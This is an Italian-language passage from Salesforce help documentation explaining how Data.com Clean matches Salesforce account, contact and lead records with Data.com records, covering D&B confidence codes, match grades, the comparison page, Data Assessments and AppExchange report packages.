Esempio: Ad esempio: l'impostazione del codice di confidenza D&B dell'organizzazione è *9*. All'apertura del record account United Technologies, si nota che il valore del campo Stato pulitura è Seleziona corrispondenza. Fare clic sul valore dello stato per aprire la pagina di selezione delle corrispondenze; nella pagina sono visualizzate quattro possibili corrispondenze da Data.com. Passare con il mouse sopra la barra del grado di corrispondenza della prima possibile corrispondenza: United Technologies Corporation. Nella finestra popup per il record United Technology è visualizzato il codice di confidenza 8. La legenda del grado di corrispondenza mostra queste lettere: **B A A B A A Z**. Poiché la lettera A significa che i valori devono essere considerati corrispondenti, è necessario verificare i valori che non lo sono.

Facendo clic sulla prima **B** si nota che i valori dei campi Nome account sono simili ma non esattamente corrispondenti: il valore Nome account del record dell'utente non include il termine Corporation, presente nel valore Nome account del record Data.com. Facendo clic sulla seconda **B**, si nota che il valore Città del record dell'utente è Francisco mentre quello del record di Data.com è San Francisco. Simili quindi, ma non esattamente corrispondenti. Fare clic sulla lettera **Z**: il valore Telefono del record dell'utente è vuoto mentre il valore Telefono del record di Data.com è +1.415.901.7000.

Poiché il record United Technologies Corporation Data.com sembra corrispondere al proprio record di United Technologies, selezionarlo e fare clic su **Seleziona e procedi con la pulitura**. Nella pagina del confronto, fare clic su **Seleziona tutti** per accettare tutti i valori del record di Data.com, inclusi i valori Nome account, Città e Telefono che erano diversi o vuoti nel proprio record. Fare clic su **Salva**: lo stato di pulitura del proprio record diventa Sincronizzato. Semplice ed efficace.

### VEDERE ANCHE:

[Selezione di una corrispondenza Data.com diversa per un account Salesforce](#page-1225-0) [Pulitura manuale di record con Pulitura Data.com](#page-1210-0)

### <span id="page-1225-0"></span>Selezione di una corrispondenza Data.com diversa per un account Salesforce

Se l'organizzazione utilizza il servizio di individuazione delle corrispondenze D&B DUNSRight, e si ritiene che il record di un account sia stato erroneamente abbinato a un record Data.com, è possibile effettuare l'abbinamento con un record Data.com diverso. Dopo che è stata selezionata una nuova corrispondenza, l'utente procede alla pulitura manuale del record secondo il metodo consueto.

# [Select a Data.com Match for your Salesforce Account Record](http://salesforce.vidyard.com/watch/W2ZJZbyVm_CMCZoAWJhzLg)

- **1.** Aprire il record e fare clic su **Pulitura**
- **2.** Nella pagina di confronto, fare clic su **Corrispondenza errata?**
- **3.** Selezionare un record Data.com diverso, se uno o più sono disponibili.
- **4.** Fare clic su **Seleziona e procedi con la pulitura**.

#### VEDERE ANCHE:

[Selezione di un record Data.com corrispondente per un account Salesforce](#page-1223-0) [Pulitura manuale di record con Pulitura Data.com](#page-1210-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per pulire i record degli account:

**•** "Modifica" per gli account

## <span id="page-1226-0"></span>Come funziona la corrispondenza fra record di Salesforce e di Data.com?

Se si puliscono i dati dei propri account, referenti e lead di Salesforce con Data.com, è importante capire come avvengono il confronto e la corrispondenza fra i record di Salesforce e quelli di Data.com.

Suggerimento: Per informazioni dettagliate sul funzionamento del servizio di individuazione delle corrispondenze Data.com, inclusa una panoramica grafica ed esempi esaustivi, vedere il nostro white paper, [Data.com Record Matching in Salesforce.](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf)

Ecco una demo: [Understanding Matching Rules](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)

Vi sono due modi per confrontare e stabilire corrispondenze fra i record di Salesforce e di Data.com.

- **•** Manualmente, quando un utente fa clic su **Pulitura** su un singolo record account, referente o lead.
- **•** Mediante processi di pulitura, che tentano automaticamente di trovare corrispondenze per tutti i record account, referente o lead.

I processi di pulitura automatici sono disponibili solo per le organizzazioni che acquistano Pulitura Data.com. La pulitura manuale è una funzione disponibile per tutti gli utenti dotati di licenza Data.com Prospector.

La prima volta che viene pulito un record di Salesforce (manualmente o con un processo automatico), il servizio di individuazione delle corrispondenze cerca record simili in Data.com. Il motore esamina i valori dei campi dei singoli record e cerca informazioni identiche o simili in quantità sufficiente per indicare che i due record rappresentano la stessa entità (cioè lo stesso account, referente o

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

lead). Se Data.com trova una corrispondenza, i due record vengono collegati da un valore numerico nel campo Chiave Data.com. Per i record di referenti e lead, ogni volta che il record Salesforce viene pulito, per abbinare il record viene usato il servizio di individuazione delle corrispondenze. Per i record account, ogni volta che il record Salesforce viene pulito, per abbinare (o cercare) il record viene usato il campo D-U-N-S Number. Se il campo D-U-N-S Number è vuoto, per trovare una corrispondenza viene usato il servizio di individuazione delle corrispondenze. Se il record di Salesforce subisce una modifica sostanziale, alla successiva pulitura il servizio di individuazione delle corrispondenze potrebbe cercare una corrispondenza migliore con altri record di Data.com.

## Nota:

- **•** Se si preferisce riabbinare i record account con il servizio di individuazione delle corrispondenze, indipendentemente dalla presenza di un D-U-N-S Number, rivolgersi all'assistenza clienti di Salesforce. In questo modo, tuttavia, è possibile che alcuni record account abbiano uno stato di Pulitura Data.com Non trovato.
- **•** Se la mappatura del campo D-U-N-S Number è stata saltata o eseguita nuovamente, oppure se l'organizzazione ha acquistato Data.com prima del 16 dicembre 2011, per riabbinare i record account viene utilizzato automaticamente il servizio di individuazione delle corrispondenze.

Per referenti e lead, i campi importanti sono:

- **•** Nome
- **•** Email

L'ideale sarebbe un indirizzo email diretto anziché un indirizzo di gruppo del tipo info@org.com. (Valori Email identici determinano quasi sempre una corrispondenza, a meno che altri valori del record non siano in conflitto). **Nota:** Data.com non memorizza indirizzi email personali che possono costituire informazioni di contatto personali, come quelli di Gmail o Yahoo.

- **•** Nome account per i referenti; Società per i lead.
- **•** Qualifica
- **•** Telefono

#### Come vendere ai propri clienti

Per gli account, i campi importanti sono:

- **•** Nome account
	- **–** Assicurarsi che il nome account non contenga elementi non correlati, come numeri (1002), caratteri speciali (!#@#) o parole non correlate. (Questi simboli sono ammessi se fanno parte del nome dell'azienda.)
	- **–** Cercare di evitare l'utilizzo di nomi di paesi e province come valori a meno che non facciano parte del nome dell'azienda.
	- **–** Se il nome account contiene più di una parola, ad esempio *DSGI Business (PC World Business)* provarle entrambe.
	- **–** Se un nome account è anche un sito Web (ad esempio *salesforce.com*), provare a omettere il sottodominio (*.com* e analoghi).
- **•** Indirizzo di fatturazione
	- **–** Utilizzare un indirizzo completo, se possibile.
	- **–** Cercare di specificare un valore nel campo Paese. Le percentuali di corrispondenza risulteranno ottimizzate.
	- **–** Cercare di specificare un valore nel campo Provincia o Codice postale.
	- **–** Se si conosce il nome della via dell'account ma non il numero civico, usare soltanto il nome della via. Un nome della via senza un numero civico è preferibile all'assenza di valore.
- **•** Sito Web
- **•** Telefono

### Linee guida per la selezione di un servizio di individuazione delle corrispondenze per gli account

Se si utilizza Data.com Prospector o Pulitura Data.com, è possibile selezionare il servizio di individuazione delle corrispondenze utilizzato dall'organizzazione per pulire i record account. È importante comprendere ogni servizio, i relativi comportamenti di pulitura e le considerazioni correlate prima di selezionare un servizio.

I servizi di individuazione delle corrispondenze disponibili sono:

### **Servizio di individuazione delle corrispondenze Data.com**

Tecnologia di individuazione delle corrispondenze propria di Data.com, che individua le corrispondenze nei campi Nome account, Indirizzo di fatturazione, Sito Web e Telefono.

Il servizio di individuazione delle corrispondenze Data.com viene sempre utilizzato durante la pulitura di account che hanno un D-U-N-S Number valido, anche se è selezionato il servizio DUNSRight.

### **Servizio di individuazione delle corrispondenze D&B DUNSRight™**

Tecnologia di qualità dati proprietaria di D&B, che utilizza un processo rigoroso per normalizzare i dati e abbinare i record delle società D&B ai record account dell'utente. Il processo utilizza anche il Codice di confidenza di D&B, che classifica le possibili corrispondenze di Data.com in base al grado di similarità con i record dell'utente, da 1 (non simile) a 10 (identico o molto simile). D&B offre inoltre gradi di corrispondenza diversi contrassegnati da lettere relativi ai singoli campi. Per informazioni dettagliate sul funzionamento del servizio di individuazione delle corrispondenze D&B DUNSRight, vedere [D&B Entity Matching](http://www.dnb.com/content/dam/US/dnb/documents/alliance/dnb-match-information-10-2012.pdf).

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



<sup>1</sup>Il servizio D&B DUNSRight offre l'individuazione delle corrispondenze dei record per oltre 200 paesi in più rispetto al servizio Data.com. Il servizio di individuazione delle corrispondenze DUNSRight non supporta i seguenti paesi e regioni: Isole dell'Ammiragliato; Isole Åland; Penisola Antartica; Isola di Ascensione; Bonaire; Isola Bouvet; Territorio britannico dell'Oceano Indiano; Isole Caroline; Isole Cocos (Keeling); Cuba; Curaçao; Territori francesi del Sud; Guernsey; Isole Heard e McDonald; Isola di Man; Jersey; Repubblica Popolare Democratica di Corea; Mayotte; Stati Federati di Micronesia; Isole Midway; Mongolia; Niue; Repubblica di Palau; Territorio palestinese occupato; Pitcairn; Saint Barthélemy; Sant'Eustachio e Saba; Saint Martin (zona francese); Sint Maarten (zona olandese); Georgia del Sud; Isole Sandwich Meridionali; Svalbard e Jan Mayen; Timor Est; Repubblica Turca di Cipro del Nord; Isole Minori Esterne degli Stati Uniti; Isola di Wake; Wallis e Futuna; Sahara Occidentale.

### VEDERE ANCHE:

- [Come funziona la corrispondenza fra record di Salesforce e di Data.com?](#page-1226-0)
- [Implementazione di Pulitura Data.com](#page-1746-0)
- [Considerazioni per la pianificazione dei processi di Pulitura Data.com](#page-1754-0)
- [Linee guida per la selezione delle preferenze dei processi di Pulitura Data.com](#page-1752-0)
- [Impostazione dei processi di Pulitura Data.com](#page-1753-0)
- [Definizione delle preferenze e selezione di un servizio di individuazione delle corrispondenze account per Pulitura Data.com](#page-1750-0)

## Gradi di corrispondenza D&B

Se l'organizzazione utilizza il servizio di individuazione delle corrispondenze D&B DUNSRight™ per pulire i record, i gradi di corrispondenza D&B consentono di decidere quale sia il record giusto durante la selezione di una corrispondenza.

Passare con il mouse sopra la barra grigia del grado di corrispondenza di ogni possibile corrispondenza per visualizzare le informazioni di corrispondenza del record di D&B DUNSRight, incluso il codice di confidenza e (se disponibili) i dettagli del grado di corrispondenza. La legenda blu del grado di corrispondenza mostra le lettere dei codici D&B che corrispondono a questi campi nel record account dell'utente, nel sequente ordine, da sinistra a destra. Nome account o Tradestyle **|** Numero civico **|** Via **|** Città **|** Stato / Provincia **|** Indirizzo / Casella postale **|** Telefono



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### Confronto immediato fra dati Salesforce e Data.com

Quando si pulisce manualmente un record account, referente o lead di Salesforce, si confrontano i dati del record di Salesforce con quelli di Data.com. Quando si fa clic sul pulsante **Pulitura** o sul valore del campo Stato pulitura da un record, viene visualizzata la pagina di confronto. La pagina mostra i campi e i valori del record di Salesforce affiancati a quelli del record di Data.com.

La pulitura dei record risulta più semplice se si capisce come leggere e utilizzare la pagina di confronto. Ecco che cosa contiene la pagina.





Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

- **1.** Le colonne presentano i record di Salesforce e Data.com affiancati, il che permette di confrontare agevolmente i dati da ciascuna fonte.
- **2.** I nomi dei campi sono a sinistra. I
- **3.** Se i dati di Salesforce corrispondono a quelli di Data.com, accanto al campo comparirà un segno di spunta verde (  $\rightarrow$ ) nella colonna Data.com.
- **4.** Se in Data.com sono presenti dati per un campo che in Salesforce è vuoto o contiene dati diversi, comparirà una casella di controllo. Selezionarla per accettare i dati di Data.com.
- **5.** Quando si pulisce un record account, referenti o lead, se si sa che il valore di un campo specifico è inesatto, è possibile contrassegnare quel valore come *errato* in Data.com. Se il valore è stato contrassegnato come errato ma si sa che il valore è esatto, è possibile contrassegnarlo come *corretto*. La maggior parte dei campi della pagina di confronto offre l'opzione che consente di contrassegnare i valori.
- **6.** Se si utilizza Data.com Premium Prospector o Data.com Premium Clean, quando si pulisce un record account o lead viene creato un record Società D&B (se non ne esiste già uno in Salesforce e se ve ne è uno disponibile in Data.com) che viene collegato all'account o al lead. Il record società D&B è identificato sulla pagina di confronto.
- **7.** Se il record Salesforce è attualmente abbinato a un record Data.com e si ritiene che l'abbinamento sia errato, fare clic su **Corrispondenza errata?** e selezionare un record Data.com diverso. Questa funzione è disponibile soltanto per l'individuazione delle corrispondenze mediante D&B DUNSRight.
- **8.** Per impostazione predefinita, i campi con dati identici sono nascosti. Fare clic su Mostra campi identici per visualizzarli tutti, insieme ai campi che contengono dati diversi (come in questo esempio). Se i campi sono molto numerosi può essere visualizzata una barra di scorrimento. Per nascondere i campi identici, fare clic su Nascondi campi identici.
- **9.** Quando si pulisce un record Salesforce, se si sa che l'account, il referente o il lead correlato non sta svolgendo alcune attività oppure non è attivo in una società, fare clic su **Segnala come inattivo** per riportare l'informazione in Data.com. Inoltre, è anche possibile comunicare se si ritiene che l'account, il referente o il lead sono attivi.
- **10.** Dopo avere controllato che i dati siano quelli desiderati, fare clic su **Salva** anche se non si apportano modifiche. Lo stato di pulitura del record di Salesforce viene aggiornato a seconda dei casi. Se si fa clic su **Annulla**, i dati del record di Salesforce non vengono aggiornati, ma se Data.com trova una corrispondenza migliore per il record i valori dei suoi campi Stato pulitura e Chiave Data.com possono cambiare. Questi due campi rispecchiano sempre la corrispondenza migliore con Data.com a partire dal processo di pulitura più recente, indipendentemente dal fatto che il record sia stato pulito manualmente (dall'utente) o automaticamente (mediante i processi di pulitura).
- Nota: Non è possibile visualizzare l'intero valore di D-U-N-S Number per un account (nella pagina di confronto o nella scheda account) fino a che l'account non è stato aggiunto a Salesforce da Data.com o (per i record esistenti) fino a che non è stato pulito con Data.com. Finché il record non viene aggiunto o pulito, le prime cinque cifre vengono nascoste da asterischi (\*).

### VEDERE ANCHE:

[Pulitura manuale di record con Pulitura Data.com](#page-1210-0) [Stati di Pulitura Data.com](#page-1215-0) [Selezione di un record Data.com corrispondente per un account Salesforce](#page-1223-0) [Selezione di una corrispondenza Data.com diversa per un account Salesforce](#page-1225-0)

### <span id="page-1232-0"></span>Esecuzione di Data.com Data Assessments

Per eseguire una valutazione dei dati, l'organizzazione deve avere installato l'applicazione AppExchange Data.com Data Assessment. Contattare l'agente di vendita salesforce.com per richiedere Data Assessments.

Data.com Data Assessments è un pacchetto AppExchange di Salesforce che indica quanti record della propria organizzazione possono essere arricchiti con più dati di qualità migliore da Data.com. Inoltre, è in grado di identificare il numero dei record che sono stati contrassegnati come Inattivi in Data.com e, se lo si richiede, quanti record della propria organizzazione Salesforce sono duplicati. Data assessments, inoltre, elenca i campi su account, referenti e lead, indicando quanti di questi sono stati lasciati vuoti nei propri record e quanti contengono dati diversi da quelli di Data.com. L'organizzazione può richiedere una valutazione ogni 30 giorni.

- **1.** Dal menu dell'applicazione Force.com, selezionare Data.com Assessment per aprire la relativa applicazione.
- **2.** Fare clic sulla scheda Data.com Assessment e definire le proprie preferenze per la valutazione.
- **3.** Fare clic su **Avvia la mia valutazione**. Verrà indicata la durata prevista della valutazione. Il calcolo dei tempi per il completamento si basa su 15 record al secondo e viene effettuato l'arrotondamento all'ora più vicina. Ad esempio, se vi sono 200.000 account, la valutazione durerà circa 3 ore e 45 minuti; saranno quindi stimate 4 ore.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per eseguire una valutazione dati Data.com:

**•** Non sono richieste autorizzazioni

Per visualizzare una valutazione dati Data.com:

**•** Non sono richieste autorizzazioni

<span id="page-1233-0"></span>Analisi della qualità dei dati con Data.com Data Assessments

Quanti dei record dell'organizzazione possono essere ottimizzati da Data.com con dati più numerosi e di migliore qualità? Data.com Assessments ha una risposta. È inoltre possibile identificare il numero di record contrassegnati come Inattivo in Data.com o che sembrano duplicati.

Data Assessments, inoltre, elenca i campi su account, referenti e lead, indicando quanti di questi sono stati lasciati vuoti nei record dell'utente e quanti contengono dati diversi da quelli di Data.com (ad esempio, l'utente potrebbe avere 10 record di account in cui il valore del campo Telefono è vuoto oppure 5 referenti in cui il campo Nome account è vuoto). Utilizzarlo per decidere meglio se acquistare Pulitura Data.com, che aggiornerà i campi con valori vuoti o scaduti. Se si sta già utilizzando Pulitura, verrà indicato il valore ottenuto.

Data.com Data Assessments è un pacchetto AppExchange gratuito.

- **1.** [Installare l'applicazione Data.com Assessment da AppExchange](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4E37EAF).
- **2.** [Impostare ed eseguire una valutazione.](#page-1232-0)
- **3.** [Visualizzare le proprie valutazioni](#page-1235-0).

### VEDERE ANCHE:

[Stati di Pulitura Data.com](#page-1215-0) [Visualizzazione e descrizione di Data.com Data Assessments](#page-1235-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per installare i pacchetti:

**•** "Scarica pacchetti AppExchange"

Per eseguire una valutazione dati Data.com:

**•** Non sono richieste autorizzazioni

Per visualizzare una valutazione dati Data.com:

**•** Non sono richieste autorizzazioni

<span id="page-1234-0"></span>Installazione e implementazione dei pacchetti di rapporti Data.com di AppExchange

Ottenere accesso a ulteriori rapporti che consentono agli utenti di analizzare i dati di account, referenti e lead.

In AppExchange sono disponibili numerosi pacchetti di rapporti Data.com. I pacchetti di rapporti da installare dipendono dal tipo di dati a cui l'utente è interessato e dai prodotti Data.com che utilizza. Di seguito è riportato un elenco dei diversi pacchetti con le relative istruzioni di installazione.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per installare i pacchetti:

**•** "Scarica pacchetti AppExchange"

- **1.** Accedere al pacchetto di rapporti Data.com che si desidera scaricare.
- **2.** Fare clic su **Scarica ora**.
- **3.** Installare i pacchetti di rapporti Data.com che si desidera utilizzare.
- **4.** Se l'organizzazione utilizza la versione Professional Edition, aggiungere i seguenti campi ai layout di pagina. In caso contrario, questi campi non saranno inclusi nei rapporti.





<span id="page-1235-0"></span>**5.** Comunicare ai propri utenti quali rapporti e cruscotti digitali Data.com sono disponibili.

### Visualizzazione e descrizione di Data.com Data Assessments

Quando la valutazione dei dati di Data.com è completa, è possibile visualizzarla per capire in che modo Data.com può migliorare i record CRM. Inoltre, è possibile visualizzare valutazioni precedenti eseguite dall'utente o da altri utenti dell'organizzazione.



### Suggerimento:

- **•** Per maggiori informazioni sui valori degli stati di pulitura, inclusi quelli forniti nelle valutazioni dei dati (Sincronizzato, Diverso e Inattivo) vedere [Stati di](#page-1215-0) [pulitura Data.com](#page-1215-0) a pagina 1210.
